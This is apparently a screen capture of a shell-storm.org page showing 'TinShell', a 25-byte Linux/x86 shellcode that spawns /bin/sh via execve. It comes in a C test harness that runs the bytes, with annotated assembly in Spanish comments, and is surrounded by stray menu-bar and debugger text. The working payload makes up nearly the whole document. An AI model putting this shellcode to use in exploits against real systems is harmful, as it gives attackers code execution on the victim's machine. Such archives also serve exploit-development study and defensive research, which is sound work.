 QuickTime Player File Edit View Share Window Help 93% 58% 98% 98% (0:22) Sun 9:36 PM Fuzzy Nop
[ Shell-Storm.org ] | Shellco Linux/x86 – execve(/bin/sh) Linux/x86 – execve(/bin/sh)
www.shell-storm.org/shellcode/files/shellcode-746.php
/*
Name: TinShell V1.0 : By Sagrini : 25 bytes
execve ("/bin/sh");
Date : Tue : 04 Jan 2010
Author : Sagrini <juanra.tercero[at]gmail.com>
Web : http://www.elhacker.net
Thanks : elhacker.net, especially to Eternal Idol
*/
#include <stdio.h>
#include <string.h>
char code[] =
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80";
int main(int argc, char **argv)
{
printf ("TinShell V1.0 : By Sagrini : %d bytes\n", strlen (code));
(*(void(*)()) code)();
return 0;
}
/*
BITS 32
; excve ("/bin//sh")
xor eax, eax ; Ponemos EAX a cero para bytes nulos
push eax ; Metemos los ceros en la pila
push 0x68732f2f ; Metemos "//sh". La segunda barra no importa. Además alinea.
push 0x6e69622f ; Metemos "/bin". Alineados en la pila
mov ebx, esp ; Metemos la direccion en EBX
push eax ; Mas bytes nulos ...
mov edx, esp ; ... para el entorno de 3º argumento
push ebx ; Metemos la direccion de la cadena en la pila
mov ecx, esp ; Y se la pasamos como direccion
mov al, 11 ; excve = syscall 11
int 0x80 ; Ejecutamos
*/
!address : Show info about memory used by target process 0xFFFFFFFF (c) corelanc0d3r